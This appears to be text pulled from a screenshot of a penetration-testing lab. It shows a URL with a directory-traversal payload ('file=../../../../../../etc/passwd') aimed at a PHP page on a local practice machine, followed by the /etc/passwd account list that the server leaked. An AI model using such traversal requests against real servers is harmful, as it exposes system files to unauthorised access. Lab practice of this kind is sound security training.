 192.168.56.10/nomercy/windows/code.php?file=../../../../../../etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
39 <? fluffy:x:1003:1003::/home/fluffy:/bin/sh